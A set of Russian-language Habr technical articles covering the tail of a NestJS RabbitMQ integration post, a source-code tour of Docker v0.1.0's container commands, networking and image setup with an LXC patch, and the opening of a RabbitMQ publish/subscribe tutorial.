Параметр @AMQPParam соответствуют самому телу сообщения. Если это JSON, то сообщение прилетит в функцию уже преобразованным к объекту. Если это простой тип, то сообщение отправляется as is.
Следующее сообщение попадет в dead letter:
```
@AMQP(‘say_hey’)
sayHayErr(@AMQPRequest requestId: string, @AMQPParam q: HeyMessage): Observable {
return throwError(‘Buy’);
}
```
#### Что в планах
Добавить Type Reflection для AMQPParam, чтобы тело сообщения преобразовывалось к передаваемому классу. Сейчас это просто каст к типу.
Весь код и инструкции по установке [доступны на GitHub](https://github.com/CoinCatEx/nestjs-rabbitmq).
Любые правки и замечания приветствуются. | https://habr.com/ru/post/491076/ | null | ru | null |
# Эволюция Docker. Часть 2.3
Вступление
----------
Данная статья является четвертой в цикле ([1](https://habr.com/ru/post/573828/), [2](https://habr.com/ru/post/574750/), [3](https://habr.com/ru/post/575256/)), посвященном изучению исходного кода Docker и прямым продолжением [предыдущей статьи](https://habr.com/ru/post/575256/), которую мне пришлось преждевременно завершить в виду зависания редактора хабра. В этой статье мы закончим изучать код первого публичного релиза Docker v0.1.0. Будут рассмотрены оставшиеся команды по управлению контейнерами, сетевой стек, а также создание и запуск образа.
### Управление контейнерами
#### Start
Запускает остановленный контейнер вызовом метода container.Start, код которого был представлен в конце предыдущей статьи:
CmdStart
```
func (srv *Server) CmdStart(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "start", "[OPTIONS] NAME", "Start a stopped container")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() < 1 {
cmd.Usage()
return nil
}
for _, name := range cmd.Args() {
if container := srv.runtime.Get(name); container != nil {
if err := container.Start(); err != nil {
return err
}
fmt.Fprintln(stdout, container.Id)
} else {
return errors.New("No such container: " + name)
}
}
return nil
}
```
#### Stop
Останавливает контейнер вызовом метода container.Stop:
CmdStop
```
func (srv *Server) CmdStop(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "stop", "[OPTIONS] NAME", "Stop a running container")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() < 1 {
cmd.Usage()
return nil
}
for _, name := range cmd.Args() {
if container := srv.runtime.Get(name); container != nil {
if err := container.Stop(); err != nil {
return err
}
fmt.Fprintln(stdout, container.Id)
} else {
return errors.New("No such container: " + name)
}
}
return nil
}
func (container *Container) Stop() error {
if !container.State.Running {
return nil
}
// 1. Send a SIGTERM
if output, err := exec.Command("/usr/bin/lxc-kill", "-n", container.Id, "15").CombinedOutput(); err != nil {
log.Printf(string(output))
log.Printf("Failed to send SIGTERM to the process, force killing")
if err := container.Kill(); err != nil {
return err
}
}
// 2. Wait for the process to exit on its own
if err := container.WaitTimeout(10 * time.Second); err != nil {
log.Printf("Container %v failed to exit within 10 seconds of SIGTERM - using the force", container.Id)
if err := container.Kill(); err != nil {
return err
}
}
return nil
}
```
В начале метода производится попытка остановки утилитой lxc-kill, если по прошествии 10 секунд контейнер не остановлен, тогда вызывается метод container.Kill, который убивает процесс:
container.Kill
```
func (container *Container) Kill() error {
if !container.State.Running {
return nil
}
return container.kill()
}
func (container *Container) kill() error {
if err := container.cmd.Process.Kill(); err != nil {
return err
}
// Wait for the container to be actually stopped
container.Wait()
return nil
}
```
#### Restart
Последовательно вызывает методы container.Stop и container.Start:
CmdRestart
```
func (srv *Server) CmdRestart(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "restart", "[OPTIONS] NAME", "Restart a running container")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() < 1 {
cmd.Usage()
return nil
}
for _, name := range cmd.Args() {
if container := srv.runtime.Get(name); container != nil {
if err := container.Restart(); err != nil {
return err
}
fmt.Fprintln(stdout, container.Id)
} else {
return errors.New("No such container: " + name)
}
}
return nil
}
func (container *Container) Restart() error {
if err := container.Stop(); err != nil {
return err
}
if err := container.Start(); err != nil {
return err
}
return nil
}
```
#### Wait
Ждет завершения работы контейнера, вызывая метод container.Wait:
CmdWait
```
// 'docker wait': block until a container stops
func (srv *Server) CmdWait(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "wait", "[OPTIONS] NAME", "Block until a container stops, then print its exit code.")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() < 1 {
cmd.Usage()
return nil
}
for _, name := range cmd.Args() {
if container := srv.runtime.Get(name); container != nil {
fmt.Fprintln(stdout, container.Wait())
} else {
return errors.New("No such container: " + name)
}
}
return nil
}
// Wait blocks until the container stops running, then returns its exit code.
func (container *Container) Wait() int {
for container.State.Running {
container.State.wait()
}
return container.State.ExitCode
}
```
#### Kill
Убивает процесс контейнера методом container.Kill, который уже был рассмотрен выше:
CmdKill
```
// 'docker kill NAME' kills a running container
func (srv *Server) CmdKill(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "kill", "[OPTIONS] CONTAINER [CONTAINER...]", "Kill a running container")
if err := cmd.Parse(args); err != nil {
return nil
}
for _, name := range cmd.Args() {
container := srv.runtime.Get(name)
if container == nil {
return errors.New("No such container: " + name)
}
if err := container.Kill(); err != nil {
fmt.Fprintln(stdout, "Error killing container "+name+": "+err.Error())
}
}
return nil
}
```
#### Rm
Вызывает метод runtime.Destroy, который останавливает контейнер, при необходимости размонтирует файловую систему и удаляет директорию контейнера:
CmdRm
```
func (srv *Server) CmdRm(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "rm", "[OPTIONS] CONTAINER", "Remove a container")
if err := cmd.Parse(args); err != nil {
return nil
}
for _, name := range cmd.Args() {
container := srv.runtime.Get(name)
if container == nil {
return errors.New("No such container: " + name)
}
if err := srv.runtime.Destroy(container); err != nil {
fmt.Fprintln(stdout, "Error destroying container "+name+": "+err.Error())
}
}
return nil
}
func (runtime *Runtime) Destroy(container *Container) error {
element := runtime.getContainerElement(container.Id)
if element == nil {
return fmt.Errorf("Container %v not found - maybe it was already destroyed?", container.Id)
}
if err := container.Stop(); err != nil {
return err
}
if mounted, err := container.Mounted(); err != nil {
return err
} else if mounted {
if err := container.Unmount(); err != nil {
return fmt.Errorf("Unable to unmount container %v: %v", container.Id, err)
}
}
// Deregister the container before removing its directory, to avoid race conditions
runtime.containers.Remove(element)
if err := os.RemoveAll(container.root); err != nil {
return fmt.Errorf("Unable to remove filesystem for %v: %v", container.Id, err)
}
return nil
}
```
#### Ps
Получает весь список существующих контейнеров и отображает их в таблице в зависимости от переданных параметров:
CmdPs
```
func (srv *Server) CmdPs(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout,
"ps", "[OPTIONS]", "List containers")
quiet := cmd.Bool("q", false, "Only display numeric IDs")
fl_all := cmd.Bool("a", false, "Show all containers. Only running containers are shown by default.")
fl_full := cmd.Bool("notrunc", false, "Don't truncate output")
if err := cmd.Parse(args); err != nil {
return nil
}
w := tabwriter.NewWriter(stdout, 12, 1, 3, ' ', 0)
if !*quiet {
fmt.Fprintf(w, "ID\tIMAGE\tCOMMAND\tCREATED\tSTATUS\tCOMMENT\n")
}
for _, container := range srv.runtime.List() {
if !container.State.Running && !*fl_all {
continue
}
if !*quiet {
command := fmt.Sprintf("%s %s", container.Path, strings.Join(container.Args, " "))
if !*fl_full {
command = Trunc(command, 20)
}
for idx, field := range []string{
/* ID */ container.Id,
/* IMAGE */ srv.runtime.repositories.ImageName(container.Image),
/* COMMAND */ command,
/* CREATED */ HumanDuration(time.Now().Sub(container.Created)) + " ago",
/* STATUS */ container.State.String(),
/* COMMENT */ "",
} {
if idx == 0 {
w.Write([]byte(field))
} else {
w.Write([]byte("\t" + field))
}
}
w.Write([]byte{'\n'})
} else {
stdout.Write([]byte(container.Id + "\n"))
}
}
if !*quiet {
w.Flush()
}
return nil
}
```
#### Diff
Показывает diff между образом контейнера и его текущей файловой системой, полученный из метода container.Changes:
CmdDiff
```
func (srv *Server) CmdDiff(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout,
"diff", "CONTAINER [OPTIONS]",
"Inspect changes on a container's filesystem")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() < 1 {
return errors.New("Not enough arguments")
}
if container := srv.runtime.Get(cmd.Arg(0)); container == nil {
return errors.New("No such container")
} else {
changes, err := container.Changes()
if err != nil {
return err
}
for _, change := range changes {
fmt.Fprintln(stdout, change.String())
}
}
return nil
}
func (container *Container) Changes() ([]Change, error) {
image, err := container.GetImage()
if err != nil {
return nil, err
}
return image.Changes(container.rwPath())
}
func (image *Image) Changes(rw string) ([]Change, error) {
layers, err := image.layers()
if err != nil {
return nil, err
}
return Changes(layers, rw)
}
```
Changes является главной функцией, в которой и происходит вся работа по вычислению изменений, ее код находится в файле changes.go:
changes.go
```
type ChangeType int
const (
ChangeModify = iota
ChangeAdd
ChangeDelete
)
type Change struct {
Path string
Kind ChangeType
}
func (change *Change) String() string {
var kind string
switch change.Kind {
case ChangeModify:
kind = "C"
case ChangeAdd:
kind = "A"
case ChangeDelete:
kind = "D"
}
return fmt.Sprintf("%s %s", kind, change.Path)
}
func Changes(layers []string, rw string) ([]Change, error) {
var changes []Change
err := filepath.Walk(rw, func(path string, f os.FileInfo, err error) error {
if err != nil {
return err
}
// Rebase path
path, err = filepath.Rel(rw, path)
if err != nil {
return err
}
path = filepath.Join("/", path)
// Skip root
if path == "/" {
return nil
}
// Skip AUFS metadata
if matched, err := filepath.Match("/.wh..wh.*", path); err != nil || matched {
return err
}
change := Change{
Path: path,
}
// Find out what kind of modification happened
file := filepath.Base(path)
// If there is a whiteout, then the file was removed
if strings.HasPrefix(file, ".wh.") {
originalFile := strings.TrimLeft(file, ".wh.")
change.Path = filepath.Join(filepath.Dir(path), originalFile)
change.Kind = ChangeDelete
} else {
// Otherwise, the file was added
change.Kind = ChangeAdd
// ...Unless it already existed in a top layer, in which case, it's a modification
for _, layer := range layers {
stat, err := os.Stat(filepath.Join(layer, path))
if err != nil && !os.IsNotExist(err) {
return err
}
if err == nil {
// The file existed in the top layer, so that's a modification
// However, if it's a directory, maybe it wasn't actually modified.
// If you modify /foo/bar/baz, then /foo will be part of the changed files only because it's the parent of bar
if stat.IsDir() && f.IsDir() {
if f.Size() == stat.Size() && f.Mode() == stat.Mode() && f.ModTime() == stat.ModTime() {
// Both directories are the same, don't record the change
return nil
}
}
change.Kind = ChangeModify
break
}
}
}
// Record change
changes = append(changes, change)
return nil
})
if err != nil {
return nil, err
}
return changes, nil
}
```
Функция обходит все директории в rw, если элемент имеет префикс .wh., то это означает, что он был удален (так Aufs регистрирует удаление). В ином случае происходит последовательный обход слоев образа в попытке найти элемент в них. Если он не был найден ни в одном из слоев, значит элемент был создан. В случае обнаружения элемента в слоях, функция считает, что это модификация. Каждое из действий отображается соответствующей буквой (D A C).
### Общие команды
#### Info
Отображает версию, а также количество контейнеров и образов:
CmdInfo
```
// 'docker info': display system-wide information.
func (srv *Server) CmdInfo(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
images, _ := srv.runtime.graph.All()
var imgcount int
if images == nil {
imgcount = 0
} else {
imgcount = len(images)
}
cmd := rcli.Subcmd(stdout, "info", "", "Display system-wide information.")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() > 0 {
cmd.Usage()
return nil
}
fmt.Fprintf(stdout, "containers: %d\nversion: %s\nimages: %d\n",
len(srv.runtime.List()),
VERSION,
imgcount)
return nil
}
```
#### Inspect
Пытается получить структуру контейнера или образа по переданному имени, после чего экспортирует и возвращает ее в json формате, предварительно добавив отступы для читаемости:
CmdInspect
```
func (srv *Server) CmdInspect(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "inspect", "[OPTIONS] CONTAINER", "Return low-level information on a container")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() < 1 {
cmd.Usage()
return nil
}
name := cmd.Arg(0)
var obj interface{}
if container := srv.runtime.Get(name); container != nil {
obj = container
} else if image, err := srv.runtime.repositories.LookupImage(name); err == nil && image != nil {
obj = image
} else {
// No output means the object does not exist
// (easier to script since stdout and stderr are not differentiated atm)
return nil
}
data, err := json.Marshal(obj)
if err != nil {
return err
}
indented := new(bytes.Buffer)
if err = json.Indent(indented, data, "", " "); err != nil {
return err
}
if _, err := io.Copy(stdout, indented); err != nil {
return err
}
stdout.Write([]byte{'\n'})
return nil
}
```
#### Logs
Читает и копирует в stdout, stderr содержимое лог файлов контейнера:
CmdLogs
```
func (srv *Server) CmdLogs(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "logs", "[OPTIONS] CONTAINER", "Fetch the logs of a container")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() != 1 {
cmd.Usage()
return nil
}
name := cmd.Arg(0)
if container := srv.runtime.Get(name); container != nil {
log_stdout, err := container.ReadLog("stdout")
if err != nil {
return err
}
log_stderr, err := container.ReadLog("stderr")
if err != nil {
return err
}
// FIXME: Interpolate stdout and stderr instead of concatenating them
// FIXME: Differentiate stdout and stderr in the remote protocol
if _, err := io.Copy(stdout, log_stdout); err != nil {
return err
}
if _, err := io.Copy(stdout, log_stderr); err != nil {
return err
}
return nil
}
return errors.New("No such container: " + cmd.Arg(0))
}
```
#### Attach
Подключается к контейнеру и перенаправляет потоки stdin, stdout, stderr:
CmdAttach
```
func (srv *Server) CmdAttach(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "attach", "[OPTIONS]", "Attach to a running container")
fl_i := cmd.Bool("i", false, "Attach to stdin")
fl_o := cmd.Bool("o", true, "Attach to stdout")
fl_e := cmd.Bool("e", true, "Attach to stderr")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() != 1 {
cmd.Usage()
return nil
}
name := cmd.Arg(0)
container := srv.runtime.Get(name)
if container == nil {
return errors.New("No such container: " + name)
}
var wg sync.WaitGroup
if *fl_i {
c_stdin, err := container.StdinPipe()
if err != nil {
return err
}
wg.Add(1)
go func() { io.Copy(c_stdin, stdin); wg.Add(-1) }()
}
if *fl_o {
c_stdout, err := container.StdoutPipe()
if err != nil {
return err
}
wg.Add(1)
go func() { io.Copy(stdout, c_stdout); wg.Add(-1) }()
}
if *fl_e {
c_stderr, err := container.StderrPipe()
if err != nil {
return err
}
wg.Add(1)
go func() { io.Copy(stdout, c_stderr); wg.Add(-1) }()
}
wg.Wait()
return nil
}
```
#### Port
Отображает проброшенный порт контейнера из хеш таблицы PortMapping, заполняемой при запуске. Это будет подробно разобрано ниже, в разделе по сетевому стеку:
CmdPort
```
func (srv *Server) CmdPort(stdin io.ReadCloser, stdout io.Writer, args ...string) error {
cmd := rcli.Subcmd(stdout, "port", "[OPTIONS] CONTAINER PRIVATE_PORT", "Lookup the public-facing port which is NAT-ed to PRIVATE_PORT")
if err := cmd.Parse(args); err != nil {
return nil
}
if cmd.NArg() != 2 {
cmd.Usage()
return nil
}
name := cmd.Arg(0)
privatePort := cmd.Arg(1)
if container := srv.runtime.Get(name); container == nil {
return errors.New("No such container: " + name)
} else {
if frontend, exists := container.NetworkSettings.PortMapping[privatePort]; !exists {
return fmt.Errorf("No private port '%s' allocated on %s", privatePort, name)
} else {
fmt.Fprintln(stdout, frontend)
}
}
return nil
}
```
### Сетевой стек
Основной код находится в файле network.go. Мы начнем разбор с функции newNetworkManager, которая инициализирует и возвращает структуру NetworkManager:
network.go
```
// Network Manager manages a set of network interfaces
// Only *one* manager per host machine should be used
type NetworkManager struct {
bridgeIface string
bridgeNetwork *net.IPNet
ipAllocator *IPAllocator
portAllocator *PortAllocator
portMapper *PortMapper
}
func newNetworkManager(bridgeIface string) (*NetworkManager, error) {
addr, err := getIfaceAddr(bridgeIface)
if err != nil {
return nil, err
}
network := addr.(*net.IPNet)
ipAllocator, err := newIPAllocator(network)
if err != nil {
return nil, err
}
portAllocator, err := newPortAllocator(portRangeStart, portRangeEnd)
if err != nil {
return nil, err
}
portMapper, err := newPortMapper()
manager := &NetworkManager{
bridgeIface: bridgeIface,
bridgeNetwork: network,
ipAllocator: ipAllocator,
portAllocator: portAllocator,
portMapper: portMapper,
}
return manager, nil
}
// Return the IPv4 address of a network interface
func getIfaceAddr(name string) (net.Addr, error) {
iface, err := net.InterfaceByName(name)
if err != nil {
return nil, err
}
addrs, err := iface.Addrs()
if err != nil {
return nil, err
}
var addrs4 []net.Addr
for _, addr := range addrs {
ip := (addr.(*net.IPNet)).IP
if ip4 := ip.To4(); len(ip4) == net.IPv4len {
addrs4 = append(addrs4, addr)
}
}
switch {
case len(addrs4) == 0:
return nil, fmt.Errorf("Interface %v has no IP addresses", name)
case len(addrs4) > 1:
fmt.Printf("Interface %v has more than 1 IPv4 address. Defaulting to using %v\n",
name, (addrs4[0].(*net.IPNet)).IP)
}
return addrs4[0], nil
}
```
newNetworkManager при помощи функции getIfaceAddr получает структуру net.IPNet с адресом, установленным на интерфейсе networkBridgeIface (lxcbr0). Данный сетевой мост создается при запуске lxc. Если на интерфейсе имеется несколько ip адресов, то выбирается первый из них. Далее функция newIPAllocator инициализирует и возвращает структуру IPAllocator, которая в свою очередь, аллоцирует адреса для контейнеров в подсети назначенной lxcbr0.
IPAllocator
```
// IP allocator: Atomatically allocate and release networking ports
type IPAllocator struct {
network *net.IPNet
queue chan (net.IP)
}
func newIPAllocator(network *net.IPNet) (*IPAllocator, error) {
alloc := &IPAllocator{
network: network,
}
if err := alloc.populate(); err != nil {
return nil, err
}
return alloc, nil
}
```
Метод populate вычисляет диапазон подсети на основании ip и маски, после чего создает канал очереди. Для аллокации новых адресов используется простой инкремент. Хелпер методы для вычисления networkRange, networkSize, intToIp, ipToInt определенны в том же файле:
alloc.populate
```
func (alloc *IPAllocator) populate() error {
firstIP, _ := networkRange(alloc.network)
size, err := networkSize(alloc.network.Mask)
if err != nil {
return err
}
// The queue size should be the network size - 3
// -1 for the network address, -1 for the broadcast address and
// -1 for the gateway address
alloc.queue = make(chan net.IP, size-3)
for i := int32(1); i < size-1; i++ {
ipNum, err := ipToInt(firstIP)
if err != nil {
return err
}
ip, err := intToIp(ipNum + int32(i))
if err != nil {
return err
}
// Discard the network IP (that's the host IP address)
if ip.Equal(alloc.network.IP) {
continue
}
alloc.queue <- ip
}
return nil
}
// Calculates the first and last IP addresses in an IPNet
func networkRange(network *net.IPNet) (net.IP, net.IP) {
netIP := network.IP.To4()
firstIP := netIP.Mask(network.Mask)
lastIP := net.IPv4(0, 0, 0, 0).To4()
for i := 0; i < len(lastIP); i++ {
lastIP[i] = netIP[i] | ^network.Mask[i]
}
return firstIP, lastIP
}
// Converts a 4 bytes IP into a 32 bit integer
func ipToInt(ip net.IP) (int32, error) {
buf := bytes.NewBuffer(ip.To4())
var n int32
if err := binary.Read(buf, binary.BigEndian, &n); err != nil {
return 0, err
}
return n, nil
}
// Converts 32 bit integer into a 4 bytes IP address
func intToIp(n int32) (net.IP, error) {
var buf bytes.Buffer
if err := binary.Write(&buf, binary.BigEndian, &n); err != nil {
return net.IP{}, err
}
ip := net.IPv4(0, 0, 0, 0).To4()
for i := 0; i < net.IPv4len; i++ {
ip[i] = buf.Bytes()[i]
}
return ip, nil
}
// Given a netmask, calculates the number of available hosts
func networkSize(mask net.IPMask) (int32, error) {
m := net.IPv4Mask(0, 0, 0, 0)
for i := 0; i < net.IPv4len; i++ {
m[i] = ^mask[i]
}
buf := bytes.NewBuffer(m)
var n int32
if err := binary.Read(buf, binary.BigEndian, &n); err != nil {
return 0, err
}
return n + 1, nil
}
```
Аллокация портов основана на аналогичном принципе с каналом очереди:
PortAllocator
```
// Port allocator: Atomatically allocate and release networking ports
type PortAllocator struct {
ports chan (int)
}
func (alloc *PortAllocator) populate(start, end int) {
alloc.ports = make(chan int, end-start)
for port := start; port < end; port++ {
alloc.ports <- port
}
}
func (alloc *PortAllocator) Acquire() (int, error) {
select {
case port := <-alloc.ports:
return port, nil
default:
return -1, errors.New("No more ports available")
}
return -1, nil
}
func (alloc *PortAllocator) Release(port int) error {
select {
case alloc.ports <- port:
return nil
default:
return errors.New("Too many ports have been released")
}
return nil
}
func newPortAllocator(start, end int) (*PortAllocator, error) {
allocator := &PortAllocator{}
allocator.populate(start, end)
return allocator, nil
}
```
Для маппинга портов используется стандартная утилита iptables:
iptables
```
// Wrapper around the iptables command
func iptables(args ...string) error {
if err := exec.Command("/sbin/iptables", args...).Run(); err != nil {
return fmt.Errorf("iptables failed: iptables %v", strings.Join(args, " "))
}
return nil
}
func newPortMapper() (*PortMapper, error) {
mapper := &PortMapper{}
if err := mapper.cleanup(); err != nil {
return nil, err
}
if err := mapper.setup(); err != nil {
return nil, err
}
return mapper, nil
}
// Port mapper takes care of mapping external ports to containers by setting
// up iptables rules.
// It keeps track of all mappings and is able to unmap at will
type PortMapper struct {
mapping map[int]net.TCPAddr
}
```
Функция newPortMapper инициализирует структуру PortMapper, в хеш таблице которой будут сохраняться все проброшенные порты. В методах setup и cleanup соответственно создаются и удаляются NAT цепочки:
PortMapper
```
func (mapper *PortMapper) cleanup() error {
// Ignore errors - This could mean the chains were never set up
iptables("-t", "nat", "-D", "PREROUTING", "-j", "DOCKER")
iptables("-t", "nat", "-D", "OUTPUT", "-j", "DOCKER")
iptables("-t", "nat", "-F", "DOCKER")
iptables("-t", "nat", "-X", "DOCKER")
mapper.mapping = make(map[int]net.TCPAddr)
return nil
}
func (mapper *PortMapper) setup() error {
if err := iptables("-t", "nat", "-N", "DOCKER"); err != nil {
return errors.New("Unable to setup port networking: Failed to create DOCKER chain")
}
if err := iptables("-t", "nat", "-A", "PREROUTING", "-j", "DOCKER"); err != nil {
return errors.New("Unable to setup port networking: Failed to inject docker in PREROUTING chain")
}
if err := iptables("-t", "nat", "-A", "OUTPUT", "-j", "DOCKER"); err != nil {
return errors.New("Unable to setup port networking: Failed to inject docker in OUTPUT chain")
}
return nil
}
```
Весь маппинг портов основан на добавлении правил в созданные цепочки при помощи вызова iptables:
iptablesForward
```
func (mapper *PortMapper) Map(port int, dest net.TCPAddr) error {
if err := mapper.iptablesForward("-A", port, dest); err != nil {
return err
}
mapper.mapping[port] = dest
return nil
}
func (mapper *PortMapper) Unmap(port int) error {
dest, ok := mapper.mapping[port]
if !ok {
return errors.New("Port is not mapped")
}
if err := mapper.iptablesForward("-D", port, dest); err != nil {
return err
}
delete(mapper.mapping, port)
return nil
}
func (mapper *PortMapper) iptablesForward(rule string, port int, dest net.TCPAddr) error {
return iptables("-t", "nat", rule, "DOCKER", "-p", "tcp", "--dport", strconv.Itoa(port),
"-j", "DNAT", "--to-destination", net.JoinHostPort(dest.IP.String(), strconv.Itoa(dest.Port)))
}
```
### Создание образа и запуск контейнера
Для создания образа будем использовать утилиту debootstrap, которая скачает и подготовит файловую систему дистрибутива Ubuntu.
```
cd /tmp && sudo debootstrap trusty trusty && sudo chroot /tmp/trusty/ apt-get install iptables -y
```
Далее нужно будет удалить симлинк на /etc/resolv.conf и создать пустой файл для точки монтирования, так как без этого lxc выдаст ошибку.
```
sudo rm /tmp/trusty/etc/resolv.conf && sudo touch /tmp/trusty/etc/resolv.conf
```
Вместо заглушки systemd-resolved, будем использовать гугловый dns:
```
sudo rm /etc/resolv.conf && echo "nameserver 8.8.8.8" | sudo tee /etc/resolv.conf
```
Теперь вернемся в папку с докером и импортируем образ.
```
cd /home/vagrant/engine/docker && sudo tar -C /tmp/trusty -c . | sudo ./docker import - ubuntu
docker import - ubuntu
10834b53c26eb579
```
Проверим, что образ импортировался:
```
vagrant@ubuntu-focal:~/engine/docker$ sudo ./docker images
docker images
REPOSITORY TAG ID CREATED PARENT
ubuntu latest 10834b53c26eb579 12 seconds ago
```
В виду изменений в конфигурационном файле новых версий LXC нам нужно применить патч:
docker.patch
```
diff --git a/container.go b/container.go
index f900599d00..941cff0455 100644
--- a/container.go
+++ b/container.go
@@ -217,6 +217,7 @@ func (container *Container) Start() error {
params := []string{
"-n", container.Id,
"-f", container.lxcConfigPath(),
+ "-F",
"--",
"/sbin/init",
}
diff --git a/lxc_template.go b/lxc_template.go
index e3beb037f9..715522738c 100755
--- a/lxc_template.go
+++ b/lxc_template.go
@@ -7,33 +7,23 @@ import (
const LxcTemplate = `
# hostname
{{if .Config.Hostname}}
-lxc.utsname = {{.Config.Hostname}}
+lxc.uts.name = {{.Config.Hostname}}
{{else}}
-lxc.utsname = {{.Id}}
+lxc.uts.name = {{.Id}}
{{end}}
#lxc.aa_profile = unconfined
# network configuration
-lxc.network.type = veth
-lxc.network.flags = up
-lxc.network.link = lxcbr0
-lxc.network.name = eth0
-lxc.network.mtu = 1500
-lxc.network.ipv4 = {{.NetworkSettings.IpAddress}}/{{.NetworkSettings.IpPrefixLen}}
+lxc.net.0.type = veth
+lxc.net.0.flags = up
+lxc.net.0.link = lxcbr0
+lxc.net.0.name = eth0
+lxc.net.0.mtu = 1500
+lxc.net.0.ipv4.address = {{.NetworkSettings.IpAddress}}/{{.NetworkSettings.IpPrefixLen}}
# root filesystem
{{$ROOTFS := .RootfsPath}}
-lxc.rootfs = {{$ROOTFS}}
-
-# use a dedicated pts for the container (and limit the number of pseudo terminal
-# available)
-lxc.pts = 1024
-
-# disable the main console
-lxc.console = none
-
-# no controlling tty at all
-lxc.tty = 1
+lxc.rootfs.path = {{$ROOTFS}}
# no implicit access to devices
lxc.cgroup.devices.deny = a
```
Скомпилируем и запустим контейнер:
```
vagrant@ubuntu-focal:~/engine/docker$ sudo ./docker run ubuntu /bin/bash
root@9aac67f055e3731a:/# cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04 LTS"
root@9aac67f055e3731a:/# cat /etc/resolv.conf
nameserver 8.8.8.8
root@9aac67f055e3731a:/# ping google.com
PING google.com (142.250.180.238) 56(84) bytes of data.
64 bytes from bud02s34-in-f14.1e100.net (142.250.180.238): icmp_seq=1 ttl=117 time=25.3 ms
64 bytes from bud02s34-in-f14.1e100.net (142.250.180.238): icmp_seq=2 ttl=117 time=27.5 ms
64 bytes from bud02s34-in-f14.1e100.net (142.250.180.238): icmp_seq=3 ttl=117 time=27.8 ms
root@9aac67f055e3731a:/# exit
exit
vagrant@ubuntu-focal:~/engine/docker$ sudo ./docker diff 9aac67f055e3731a
docker diff 9aac67f055e3731a
C /root
A /root/.bash_history
```
### Заключение
Это был практически полный обзор кода первой версии Docker. С тех пор прошло уже много лет и сейчас код Docker состоит из сотен файлов, в котором будет сложно разобраться без подготовки. Но, как мы увидели, начинался он достаточно просто и при желании можно продолжать прослеживать развитие кода, переходя по версиям в git репозитории. Лично мне такой способ помогает понять и разобраться, как появился и развивался тот или иной функционал. Если появится время, то следующая статья будет про libcontainer, на который перешел Docker после LXC. | https://habr.com/ru/post/575296/ | null | ru | null |
# RabbitMQ tutorial 3 — Публикация/Подписка
Хочу продолжить [серию](http://habrahabr.ru/post/150134/) перевода уроков с [официального сайта](http://www.rabbitmq.com/tutorials/tutorial-two-php.html). Примеры будут на php, но их можно реализовать на большинстве популярных [ЯП](http://www.rabbitmq.com/devtools.html).
#### Публикация/Подписка
В предыдущей статье было рассмотрено создание рабочей очереди сообщений. Было сделано допущение, что каждое сообщение будет направлено одному обработчику(worker). В этой статье усложним задачу – отправим сообщение нескольким подписчикам. Этот паттерн известен как "[publish/subscribe](http://en.wikipedia.org/wiki/Publish%E2%80%93subscribe_pattern)" (публикация/подписка).
Чтобы понять этот шаблон, создадим простую систему логирования. Она будет состоять из двух программ – первая будет создавать логи, вторая считывать и печатать их.
В нашей систему логирования каждая программа подписчик будет получать каждое сообщение. Благодаря этому, мы сможем запустить одного подписчика на сохранение логов на диск, а потом в любое время сможем создать другого подписчика для отображения логов на экран.
По существу, каждое сообщение будет транслироваться каждому подписчику.
#### Точки обмена(exchanges)
В предыдущих статьях для отправки и принятия сообщений мы работали с очередью. Теперь рассмотрим расширенную модель отправки сообщений Rabbit.
Напомним термины предыдущей статьи:
* Producer (поставщик) ‒ программа, отправляющая сообщения
* Queue (очередь) – буффер, хранящий сообщение
* Consumer (подписчик) ‒ программа, принимающая сообщения.
Основная идея в модели отправки сообщений Rabbit – Поставщик(producer) никогда не отправляет сообщения напрямую в очередь. Фактически, довольно часто поставщик не знает, дошло ли его сообщение до конкретной очереди.
Вместо этого поставщик отправляет сообщение в точку доступа. В точке доступа нет ничего сложного. Точка доступа выполняет две функции:
— получает сообщения от поставщика;
— отправляет эти сообщения в очередь.
Точка доступа точно знает, что делать с поступившими сообщениями. Отправить сообщение в конкретную очередь, либо в несколько очередей, либо не отправлять никому и удалить его. Эти правила описываются в типе точки доступа (exchange type).
Существуют несколько типов: direct, topic, headers и fanout. Мы остановимся на последнем типе fanout. Создадим точку с доступа с этим типом и назовем её – logs:
```
$channel->exchange_declare('logs', 'fanout', false, false, false);
```
Тип fanout – очень прост. Он копирует все сообщения которые поступают к нему во все очереди, которые ему доступны. Это то что нам нужно для нашей системы логирования.
#### Просмотр списка точек доступа:
Чтобы посмотреть все точки доступа на сервере, необходимо выполнить команду rabbitmqctl:
```
$ sudo rabbitmqctl list_exchanges
Listing exchanges ...
direct
amq.direct direct
amq.fanout fanout
amq.headers headers
amq.match headers
amq.rabbitmq.log topic
amq.rabbitmq.trace topic
amq.topic topic
logs fanout
...done.
```
Мы видим список точек доступа с наименованием amq.\* и точку доступа без имени, которая используется по умолчанию (она не подходит для выполнения нашей задачи).
#### Наименование точек доступа.
